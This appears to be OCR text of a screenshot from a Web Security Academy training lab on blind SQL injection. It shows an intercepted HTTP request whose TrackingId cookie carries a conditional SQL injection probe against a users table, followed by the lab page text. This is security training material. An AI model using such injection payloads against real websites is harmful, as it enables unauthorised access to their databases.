 1 GET /filter?category=Clothing%2c+shoes+and+accessories HTTP/2
2 Host: 0ac800a30337504d8226ba0000d60047.web-security-academy.net
3 Cookie: TrackingId=9qrmTSCzPnnQngsd' and (select 'a' from users1
limit 1)='a; session=MKlyInx3Oo1KcTYWqLssIeIRDHxOP4Kw
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: zh-CN
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.57
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0ac800a30337504d8226ba0000d60047.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
Web Security
Academy
Blind SQL
injection with
conditional
responses
LAB Not solved
Back to lab home
Back to lab description
Home | My account
WE LIKE TO
SHOP
Clothing, shoes and accessories